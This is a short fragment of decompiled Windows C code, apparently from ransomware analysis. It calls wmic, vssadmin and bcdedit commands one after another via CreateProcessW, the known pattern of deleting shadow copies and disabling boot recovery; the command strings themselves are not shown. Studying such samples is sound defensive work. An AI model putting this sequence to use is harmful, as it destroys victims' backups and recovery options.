 237 CreateProcessW(0, wmic_cmd, 0, 0, 0, 0x20u, 0, 0, &StartupInfo, &ProcessInformation);
238 CloseHandle(ProcessInformation.hProcess);
239 CloseHandle(ProcessInformation.hThread);
240 WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);
241 CreateProcessW(0, vssadmin_cmd, 0, 0, 0, 0x20u, 0, 0, &StartupInfo, &ProcessInformation);
242 WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);
243 CloseHandle(ProcessInformation.hProcess);
244 CloseHandle(ProcessInformation.hThread);
245 CreateProcessW(0, bcdedit_cmd_1, 0, 0, 0, 0x20u, 0, 0, &StartupInfo, &ProcessInformation);
246 WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);
247 CloseHandle(ProcessInformation.hProcess);
248 CloseHandle(ProcessInformation.hThread);
249 CreateProcessW(0, bcdedit_cmd_2, 0, 0, 0, 0x20u, 0, 0, &StartupInfo, &ProcessInformation);
250 WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);
251 CloseHandle(ProcessInformation.hProcess);
252 CloseHandle(ProcessInformation.hThread);
253 CreateProcessW(0, bcdedit_cmd_3, 0, 0, 0, 0x20u, 0, 0, &StartupInfo, &ProcessInformation);